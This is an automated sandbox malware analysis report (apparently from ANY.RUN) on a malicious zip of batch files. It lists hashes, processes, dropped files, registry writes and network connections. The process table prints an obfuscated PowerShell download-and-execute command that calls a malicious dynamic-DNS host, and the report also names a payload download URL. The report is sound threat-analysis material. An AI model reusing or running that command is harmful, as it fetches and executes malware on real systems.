



| File name: | MX021554d.zip |
| Full analysis: | https://app.any.run/tasks/a3af23c0-b56e-4bd1-9879-cc1ac8807949 |
| Verdict: | Malicious activity |
| Analysis date: | October 09, 2019, 19:45:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | D3D30DD4479D7BDC6B47B7E8186C48FE |
| SHA1: | 44356AC2F8A643A3DF706629FD18A1D981E28190 |
| SHA256: | 861560526470E9158CB24951C3F0C0F24647FCE2DD6AB630BB00BC3E1593EF19 |
| SSDEEP: | 1536:1fESgLhu7TXN17PAX4hEQwNhjJkMnjn0ows4:1l2Y7TXDTZapjnt4 |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2244)
- cmd.exe (PID: 2372)
Writes to a start menu file
- powershell.exe (PID: 3108)
Loads dropped or rewritten executable
- SearchProtocolHost.exe (PID: 3968)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2244)
- cmd.exe (PID: 2372)
Creates files in the user directory
- powershell.exe (PID: 3128)
- powershell.exe (PID: 3108)
Application launched itself
- cmd.exe (PID: 2244)
Drop AutoIt3 executable file
- powershell.exe (PID: 3108)
Executable content was dropped or overwritten
- powershell.exe (PID: 3108)
INFO
Manual execution by user
- cmd.exe (PID: 2244)
- NOTEPAD.EXE (PID: 2952)
- cmd.exe (PID: 2372)
- NOTEPAD.EXE (PID: 1148)
- update.exe (PID: 3256)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:10:08 17:38:07 |
| ZipCRC: | 0x21e75281 |
| ZipCompressedSize: | 262 |
| ZipUncompressedSize: | 381 |


| ZipFileName: | -/hf49hf.bat |
Total processes
47
Monitored processes
12
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1148 | "C:\Windows\System32\NOTEPAD.EXE" C:\Users\admin\Desktop\-\hf49hf.bat | C:\Windows\System32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2244 | cmd /c ""C:\Users\admin\Desktop\MX25345253.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2372 | cmd /c ""C:\Users\admin\Desktop\-\hf49hf.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2604 | "C:\WINDOWS\system32\shutdown.exe" -r -t 200 | C:\WINDOWS\system32\shutdown.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Shutdown and Annotation Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2824 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\MX021554d.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2952 | "C:\Windows\System32\NOTEPAD.EXE" C:\Users\admin\Desktop\MX25345253.bat | C:\Windows\System32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 3028 | C:\Windows\system32\cmd.exe /S /D /c" echo ieX("Ie`X`(N`ew-oBJ`e`Ct N`et.`Web`ClIeNt`).DOwnlOa`d`StRIN`G('http://ampms.ddns.net/5mWq1/kk/1445785485')"); " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3064 | C:\Windows\system32\cmd.exe /S /D /c" echo ieX("Ie`X`(N`ew-oBJ`e`Ct N`et.`Web`ClIeNt`).DOwnlOa`d`StRIN`G('http://ampms.ddns.net/5mWq1/kk/1445785485')"); " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3108 | WindowsPowerShell\v1.0\powershell.exe -nop -win 1 - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3128 | WindowsPowerShell\v1.0\powershell.exe -nop -win 1 - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 518
Read events
1 376
Write events
142
Delete events
0
Modification events
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\72\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\MX021554d.zip | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\72\52C64B7E |
| Operation: | write | Name: | @C:\Windows\System32\acppage.dll,-6002 |
Value: Windows Batch File | |||
| (PID) Process: | (2952) NOTEPAD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosX |
Value: 154 | |||
Executable files
7
Suspicious files
5
Text files
7
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2824 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2824.34390\-\hf49hf.bat | — | |
MD5:— | SHA256:— | |||
| 2824 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2824.34390\-\update.exe | — | |
MD5:— | SHA256:— | |||
| 2824 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2824.34390\MX25345253.bat | — | |
MD5:— | SHA256:— | |||
| 3128 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7JQP4JRHNG2GJHN7H7YX.temp | — | |
MD5:— | SHA256:— | |||
| 3108 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\D3Q0E2BVQ42DUQVV8MF4.temp | — | |
MD5:— | SHA256:— | |||
| 3108 | powershell.exe | C:\Users\Public\Java_swtakv3_\12.dll | — | |
MD5:— | SHA256:— | |||
| 3108 | powershell.exe | C:\users\public\Java_swtakv3_\Java_swtakv3_.zip | compressed | |
MD5:— | SHA256:— | |||
| 3128 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3108 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF13d17c.TMP | binary | |
MD5:— | SHA256:— | |||
| 3108 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
4
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3108 | powershell.exe | GET | 200 | 212.237.31.132:80 | http://212.237.31.132/0710/kk/md.zip | IT | compressed | 11.4 Mb | malicious |
3108 | powershell.exe | GET | 200 | 212.237.31.132:80 | http://ampms.ddns.net/5mWq1/kk/1445785485 | IT | text | 7.81 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3128 | powershell.exe | 212.237.31.132:80 | ampms.ddns.net | Aruba S.p.A. | IT | malicious |
3108 | powershell.exe | 212.237.31.132:80 | ampms.ddns.net | Aruba S.p.A. | IT | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ampms.ddns.net |
| malicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
